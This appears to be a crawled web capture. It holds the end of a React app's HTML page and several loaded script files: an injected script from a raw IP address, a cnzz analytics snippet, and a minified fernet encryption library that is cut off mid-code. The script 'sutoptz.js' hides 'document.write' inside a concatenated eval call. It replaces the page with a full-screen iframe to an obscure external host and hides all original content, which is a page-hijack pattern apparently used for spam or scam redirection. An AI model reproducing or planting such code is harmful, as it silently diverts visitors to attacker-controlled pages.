</script><script async data-domain="frontend" event-site="47" event-channel="3396-Onerun5-034-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://45.42.92.10/sutoptz.js
body_size: 739
content:
var titlestr=document.title;
setFrame("https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-034&bm=seomf&ml=kp");


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.cnzz.com/c.js?web_id=1281381056&t=z
body_size: 528
content:
!function(){var _="http:"==function(){for(var _=document.getElementsByTagName("script"),t=0,e=_.length;t<e;t++){var n,i=_[t];if(i.src&&(n=/^(https?:)\/\/[\w\.\-]+\.cnzz\.com\//i.exec(i.src)))return n[1]}return window.location.protocol}()?"http:":"https:",t=encodeURIComponent,e="1281381056",n="",i="",o="z12.cnzz.com",c="1",r="text",a="z",s="&#31449;&#38271;&#32479;&#35745;",p=window["_CNZZDbridge_"+e].bobject,h=_+"//online.cnzz.com/o.js",f=[];if(f.push("id="+e),f.push("h="+o),f.push("on="+t(i)),f.push("s="+t(n)),h+="?"+f.join("&"),c)if(""!==i)p.createScriptIcon(h,"utf-8");else{var w,z;if(z="z"==a?"https://www.cnzz.com/stat/website.php?web_id="+e:"https://quanjing.cnzz.com","pic"===r)w="<a href='"+z+"' target=_blank title='"+s+"'><img border=0 hspace=0 vspace=0 src='"+(_+"//icon.cnzz.com/img/"+n+".gif")+"'></a>";else w="<a href='"+z+"' target=_blank title='"+s+"'>"+s+"</a>";p.createIcon([w])}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/lib/fernet.browser.min.js
body_size: 26605
content:
!function(t){if("function"==typeof bootstrap)bootstrap("fernet",t);else if("object"==typeof exports)module.exports=t();else if("function"==typeof define&&define.amd)define(t);else if("undefined"!=typeof ses){if(!ses.ok())return;ses.makeFernet=t}else"undefined"!=typeof window?window.fernet=t():global.fernet=t()}((function(){return function t(e,r,n){function o(s,a){if(!r[s]){if(!e[s]){var f="function"==typeof require&&require;if(!a&&f)return f(s,!0);if(i)return i(s,!0);throw new Error("Cannot find module '"+s+"'")}var u=r[s]={exports:{}};e[s][0].call(u.exports,(function(t){var r=e[s][1][t];return o(r||t)}),u,u.exports,t,e,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)o(n[s]);return o}({1:[function(t,e,r){var n=t("__browserify_Buffer").Buffer,o=(t("crypto-js/core"),t("crypto-js/aes")),i=t("crypto-js/enc-utf8"),s=(t("crypto-js/enc-latin1"),t("crypto-js/enc-hex")),a=t("crypto-js/enc-base64"),f=t("crypto-js/hmac-sha256"),u=t("urlsafe-base64"),c=t("crypto");String.prototype.lpad=function(t,e){for(var r=this;r.length<e;)r=t+r;return r};var h=function(t){return t.replace(/\+/g,"-").replace(/\//g,"_")},p=function(t){return parseInt("0x"+t)},l=function(t){return t/8*2},y=function(t){var e=u.decode(t.replace(/=+$/,""));return new n(e).toString("hex")},g=function(t){var e="";for(var r in t)e+=Number(r).toString(16).lpad("0",2);return e},d=function(t){return this.ivHex=t?g(t):c.randomBytes(16).toString("hex"),this.iv=s.parse(this.ivHex),this.ivHex},v=function(t){t?t/=1e3:t=Math.round(new Date/1e3);var e=t.toString(16).lpad("0","16");return s.parse(e)},w=function(e){this.Hex=s,this.Base64=a,this.parseHex=p,this.decode64toHex=y,this.hexBits=l,this.urlsafe=h,this.setSecret=function(t){return this.secret=new this.Secret(t),this.secret},this.ArrayToHex=g,this.setIV=d,this.encryptMessage=function(t,e,r){return o.encrypt(t,e,{iv:r}).ciphertext},this.decryptMessage=function(t,e,r){var n={};return n.key=e,n.iv=r,n.ciphertext=t,o.decrypt(n,e,{iv:r}).toString(i)},this.timeBytes=v,this.createToken=function(t,e,r,n){var o=this.createHmac(t,e,r,n),i=s.parse(this.versionHex);return i=(i=(i=(i=i.concat(e)).concat(r)).concat(n)).concat(o),h(i.toString(a))},this.createHmac=function(t,e,r,n){var o=s.parse(this.versionHex);return o=(o=(o=o.concat(e)).concat(r)).concat(n),f(o,t)},this.Secret=t("./lib/secret"),this.Token=t("./lib/token")(this),e=e||{},this.ttl=e.ttl||60,0===e.ttl&&(this.ttl=0),this.versionHex="80",this.setIV(e.iv),e.secret&&this.setSecret(e.secret)};r=e.exports=w,w.call(r)},{"./lib/secret":2,"./lib/token":3,__browserify_Buffer:29,crypto:11,"crypto-js/aes":16,"crypto-js/core":18,"crypto-js/enc-base64":19,"crypto-js/enc-hex":20,"crypto-js/enc-latin1":21,"crypto-js/enc-utf8":22,"crypto-js/hmac-sha256":24,"urlsafe-base64":31}],2:[function(t,e,r){var n=t("../fernet");e.exports=function(t){var e=n.decode64toHex(t);if(e.length!==n.hexBits(256))throw new Error("Secret must be 32 url-safe base64-encoded bytes.");this.signingKeyHex=e.slice(0,n.hexBits(128)),this.signingKey=n.Hex.parse(this.signingKeyHex),this.encryptionKeyHex=e.slice(n.hexBits(128)),this.encryptionKey=n.Hex.parse(this.encryptionKeyHex)}},{"../fernet":1}],3:[function(t,e,r){var n=t("../fernet");e=e.exports=function(t){var e=function(e){e=e||{},this.secret=e.secret||t.secret,this.ttl=e.ttl||t.ttl,0===e.ttl&&(this.ttl=0),this.message=e.message,this.cipherText=e.cipherText,this.token=e.token,this.version=e.version||n.parseHex(t.versionHex),this.optsIV=e.iv,this.maxClockSkew=60,e.time?this.setTime(Date.parse(e.time)):this.setTime()};return e.prototype={setIV:n.setIV,setTime:function(t){this.time=n.timeBytes(t)},toString:function(){return this.encoded?this.token:this.message},encode:function(t){if(!this.secret)throw new Error("Secret not set");return this.encoded=!0,this.setIV(this.optsIV),this.message=t||this.message,this.cipherText=n.encryptMessage(this.message,this.secret.encryptionKey,this.iv),this.token=n.createToken(this.secret.signingKey,this.time,this.iv,this.cipherText),this.token},decode:function(t){if(!this.secret)throw new Error("Secret not set");this.encoded=!1,this.token=t||this.token;var e=n.decode64toHex(this.token),r=n.hexBits(8),o=r+n.hexBits(64),i=o+n.hexBits(128),s=e.length-n.hexBits(256),a=n.parseHex(e.slice(r,o));if(this.version=n.parseHex(e.slice(0,r)),128!=this.version)throw new Error("Invalid version");this.time=new Date(1e3*a);var f=new Date,u=(f-this.time)/1e3;if(this.ttl>0){if(u>this.ttl)throw new Error("Invalid Token: TTL");if(f/1e3+this.maxClockSkew<a)throw new Error("far-future timestamp")}this.ivHex=e.slice(o,i),this.iv=n.Hex.parse(this.ivHex),this.cipherTextHex=e.slice(i,s),this.cipherText=n.Hex.parse(this.cipherTextHex),this.hmacHex=e.slice(s);for(var c=n.createHmac(this.secret.signingKey,n.timeBytes(this.time),this.iv,this.cipherText).toString(n.Hex),h=0,p=0;p<64;p++)h+=c.charCodeAt(p)^this.hmacHex.charCodeAt(p);if(0!=h)throw new Error("Invalid Token: HMAC");return this.message=n.decryptMessage(this.cipherText,this.secret.encryptionKey,this.iv),this.message}},e}},{"../fernet":1}],4:[function(t,e,r){var n=t("util"),o=t("buffer").Buffer,i=Array.prototype.slice;function s(t){if(Object.keys)return Object.keys(t);var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}var a=e.exports=h;function f(t,e){return void 0===e?""+e:"number"!=typeof e||!isNaN(e)&&isFinite(e)?"function"==typeof e||e instanceof RegExp?e.toString():e:e.toString()}function u(t,e){return"string"==typeof t?t.length<e?t:t.slice(0,e):t}function c(t,e,r,n,o){throw new a.AssertionError({message:r,actual:t,expected:e,operator:n,stackStartFunction:o})}function h(t,e){t||c(t,!0,e,"==",a.ok)}function p(t,e){if(t===e)return!0;if(o.isBuffer(t)&&o.isBuffer(e)){if(t.length!=e.length)return!1;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!1;return!0}return t instanceof Date&&e instanceof Date?t.getTime()===e.getTime():"object"!=typeof t&&"object"!=typeof e?t==e:function(t,e){if(l(t)||l(e))return!1;if(t.prototype!==e.prototype)return!1;if(y(t))return!!y(e)&&p(t=i.call(t),e=i.call(e));try{var r,n,o=s(t),a=s(e)}catch(t){return!1}if(o.length!=a.length)return!1;for(o.sort(),a.sort(),n=o.length-1;n>=0;n--)if(o[n]!=a[n])return!1;for(n=o.length-1;n>=0;n--)if(!p(t[r=o[n]],e[r]))return!1;return!0}(t,e)}function l(t){return null==t}function y(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function g(t,e){return!(!t||!e)&&(e instanceof RegExp?e.test(t):t instanceof e||!0===e.call({},t))}function d(t,e,r,n){var o;"string"==typeof r&&(n=r,r=null);try{e()}catch(t){o=t}if(n=(r&&r.name?" ("+r.name+").":".")+(n?" "+n:"."),t&&!o&&c("Missing expected exception"+n),!t&&g(o,r)&&c("Got unwanted exception"+n),t&&o&&r&&!g(o,r)||!t&&o)throw o}a.AssertionError=function(t){this.name="AssertionError",this.message=t.message,this.actual=t.actual,this.expected=t.expected,this.operator=t.operator;var e=t.stackStartFunction||c;Error.captureStackTrace&&Error.captureStackTrace(this,e)},n.inherits(a.AssertionError,Error),a.AssertionError.prototype.toString=function(){return this.message?[this.name+":",this.message].join(" "):[this.name+":",u(JSON.stringify(this.actual,f),128),this.operator,u(JSON.stringify(this.expected,f),128)].join(" ")},a.fail=c,a.ok=h,a.equal=function(t,e,r){t!=e&&c(t,e,r,"==",a.equal)},a.notEqual=function(t,e,r){t==e&&c(t,e,r,"!=",a.notEqual)},a.deepEqual=function(t,e,r){p(t,e)||c(t,e,r,"deepEqual",a.deepEqual)},a.notDeepEqual=function(t,e,r){p(t,e)&&c(t,e,r,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(t,e,r){t!==e&&c(t,e,r,"===",a.strictEqual)},a.notStrictEqual=function(t,e,r){t===e&&c(t,e,r,"!==",a.notStrictEqual)},a.throws=function(t,e,r){d.apply(this,[!0].concat(i.call(arguments)))},a.doesNotThrow=function(t,e,r){d.apply(this,[!1].concat(i.call(arguments)))},a.ifError=function(t){if(t)throw t}},{buffer:9,util:6}],5:[function(t,e,r){var n=t("__browserify_process");n.EventEmitter||(n.EventEmitter=function(){});var o=r.EventEmitter=n.EventEmitter,i="function"==typeof Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};o.prototype.setMaxListeners=function(t){this._events||(this._events={}),this._events.maxListeners=t},o.prototype.emit=function(t){if("error"===t&&(!this._events||!this._events.error||i(this._events.error)&&!this._events.error.length))throw arguments[1]instanceof Error?arguments[1]:new Error("Uncaught, unspecified 'error' event.");if(!this._events)return!1;var e=this._events[t];if(!e)return!1;if("function"==typeof e){switch(arguments.length){case 1:e.call(this);break;case 2:e.call(this,arguments[1]);break;case 3:e.call(this,arguments[1],arguments[2]);break;default:var r=Array.prototype.slice.call(arguments,1);e.apply(this,r)}return!0}if(i(e)){r=Array.prototype.slice.call(arguments,1);for(var n=e.slice(),o=0,s=n.length;o<s;o++)n[o].apply(this,r);return!0}return!1},o.prototype.addListener=function(t,e){if("function"!=typeof e)throw new Error("addListener only takes instances of Function");if(this._events||(this._events={}),this.emit("newListener",t,e),this._events[t])if(i(this._events[t])){var r;if(!this._events[t].warned)(r=void 0!==this._events.maxListeners?this._events.maxListeners:10)&&r>0&&this._events[t].length>r&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),console.trace());this._events[t].push(e)}else this._events[t]=[this._events[t],e];else this._events[t]=e;return this},o.prototype.on=o.prototype.addListener,o.prototype.once=function(t,e){var r=this;return r.on(t,(function n(){r.removeListener(t,n),e.apply(this,arguments)})),this},o.prototype.removeListener=function(t,e){if("function"!=typeof e)throw new Error("removeListener only takes instances of Function");if(!this._events||!this._events[t])return this;var r=this._events[t];if(i(r)){var n=function(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0;r<t.length;r++)if(e===t[r])return r;return-1}(r,e);if(n<0)return this;r.splice(n,1),0==r.length&&delete this._events[t]}else this._events[t]===e&&delete this._events[t];return this},o.prototype.removeAllListeners=function(t){return 0===arguments.length?(this._events={},this):(t&&this._events&&this._events[t]&&(this._events[t]=null),this)},o.prototype.listeners=function(t){return this._events||(this._events={}),this._events[t]||(this._events[t]=[]),i(this._events[t])||(this._events[t]=[this._events[t]]),this._events[t]},o.listenerCount=function(t,e){return t._events&&t._events[e]?"function"==typeof t._events[e]?1:t._events[e].length:0}},{__browserify_process:30}],6:[function(t,e,r){t("events");function n(t){return Array.isArray(t)||"object"==typeof t&&"[object Array]"===Object.prototype.toString.call(t)}function o(t){"object"==typeof t&&Object.prototype.toString.call(t)}function i(t){return"object"==typeof t&&"[object Date]"===Object.prototype.toString.call(t)}r.isArray=n,r.isDate=function(t){return"[object Date]"===Object.prototype.toString.call(t)},r.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},r.print=function(){},r.puts=function(){},r.debug=function(){},r.inspect=function(t,e,f,u){var c=[],h=function(t,e){var r={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},n={special:"cyan",number:"blue",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"}[e];return n?"["+r[n][0]+"m"+t+"["+r[n][1]+"m":t};return u||(h=function(t,e){return t}),function t(f,u){if(f&&"function"==typeof f.inspect&&f!==r&&(!f.constructor||f.constructor.prototype!==f))return f.inspect(u);switch(typeof f){case"undefined":return h("undefined","undefined");case"string":var p="'"+JSON.stringify(f).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return h(p,"string");case"number":return h(""+f,"number");case"boolean":return h(""+f,"boolean")}if(null===f)return h("null","null");var l,y,g,d=s(f),v=e?a(f):d;if("function"==typeof f&&0===v.length){if(o(f))return h(""+f,"regexp");var w=f.name?": "+f.name:"";return h("[Function"+w+"]","special")}if(i(f)&&0===v.length)return h(f.toUTCString(),"date");if(n(f)?(y="Array",g=["[","]"]):(y="Object",g=["{","}"]),"function"==typeof f){var b=f.name?": "+f.name:"";l=o(f)?" "+f:" [Function"+b+"]"}else l="";if(i(f)&&(l=" "+f.toUTCString()),0===v.length)return g[0]+l+g[1];if(u<0)return o(f)?h(""+f,"regexp"):h("[Object]","special");c.push(f);var m=v.map((function(e){var r,o;if(f.__lookupGetter__&&(f.__lookupGetter__(e)?o=f.__lookupSetter__(e)?h("[Getter/Setter]","special"):h("[Getter]","special"):f.__lookupSetter__(e)&&(o=h("[Setter]","special"))),d.indexOf(e)<0&&(r="["+e+"]"),o||(c.indexOf(f[e])<0?(o=null===u?t(f[e]):t(f[e],u-1)).indexOf("\n")>-1&&(o=n(f)?o.split("\n").map((function(t){return"  "+t})).join("\n").substr(2):"\n"+o.split("\n").map((function(t){return"   "+t})).join("\n")):o=h("[Circular]","special")),void 0===r){if("Array"===y&&e.match(/^\d+$/))return o;(r=JSON.stringify(""+e)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(r=r.substr(1,r.length-2),r=h(r,"name")):(r=r.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),r=h(r,"string"))}return r+": "+o}));c.pop();var E=m.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.length+1}),0);return m=E>50?g[0]+(""===l?"":l+"\n ")+" "+m.join(",\n  ")+" "+g[1]:g[0]+l+" "+m.join(", ")+" "+g[1]}(t,void 0===f?2:f)};r.log=function(t){},r.pump=null;var s=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e},a=Object.getOwnPropertyNames||function(t){var e=[];for(var r in t)Object.hasOwnProperty.call(t,r)&&e.push(r);return e},f=Object.create||function(t,e){var r;if(null===t)r={__proto__:null};else{if("object"!=typeof t)throw new TypeError("typeof prototype["+typeof t+"] != 'object'");var n=function(){};n.prototype=t,(r=new n).__proto__=t}return void 0!==e&&Object.defineProperties&&Object.defineProperties(r,e),r};r.inherits=function(t,e){t.super_=e,t.prototype=f(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};var u=/%[sdj%]/g;r.format=function(t){if("string"!=typeof t){for(var e=[],n=0;n<arguments.length;n++)e.push(r.inspect(arguments[n]));return e.join(" ")}n=1;for(var o=arguments,i=o.length,s=String(t).replace(u,(function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(o[n++]);case"%d":return Number(o[n++]);case"%j":return JSON.stringify(o[n++]);default:return t}})),a=o[n];n<i;a=o[++n])s+=null===a||"object"!=typeof a?" "+a:" "+r.inspect(a);return s}},{events:5}],7:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}],8:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],9:[function(t,e,r){var n=t("assert");function o(t,e,r){if(!(this instanceof o))return new o(t,e,r);var n;if(this.parent=this,this.offset=0,"number"==typeof r)this.length=i(e),this.offset=r;else{switch(n=typeof t){case"number":this.length=i(t);break;case"string":this.length=o.byteLength(t,e);break;case"object":this.length=i(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(function(t){return s(t)||o.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var a=0;a<this.length;a++)this[a]=t instanceof o?t.readUInt8(a):t[a];else if("string"==n)this.length=this.write(t,0,e);else if("number"===n)for(a=0;a<this.length;a++)this[a]=0}}function i(t){return(t=~~Math.ceil(+t))<0?0:t}function s(t){return(Array.isArray||function(t){return"[object Array]"=={}.toString.apply(t)})(t)}function a(t){return t<16?"0"+t.toString(16):t.toString(16)}function f(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function u(e){return t("base64-js").toByteArray(e)}function c(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function h(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function p(t,e,r,o){var i=0;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+1<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(i=t[e]<<8,e+1<t.length&&(i|=t[e+1])):(i=t[e],e+1<t.length&&(i|=t[e+1]<<8)),i)}function l(t,e,r,o){var i=0;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+3<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(e+1<t.length&&(i=t[e+1]<<16),e+2<t.length&&(i|=t[e+2]<<8),e+3<t.length&&(i|=t[e+3]),i+=t[e]<<24>>>0):(e+2<t.length&&(i=t[e+2]<<16),e+1<t.length&&(i|=t[e+1]<<8),i|=t[e],e+3<t.length&&(i+=t[e+3]<<24>>>0)),i)}function y(t,e,r,o){var i;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(i=p(t,e,r,o))?-1*(65535-i+1):i}function g(t,e,r,o){var i;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(i=l(t,e,r,o))?-1*(4294967295-i+1):i}function d(e,r,o,i){return i||(n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,o,23,4)}function v(e,r,o,i){return i||(n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,o,52,8)}function w(t,e){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t>=0,"specified a negative value for writing an unsigned value"),n.ok(t<=e,"value is larger than maximum value for type"),n.ok(Math.floor(t)===t,"value has a fractional component")}function b(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid 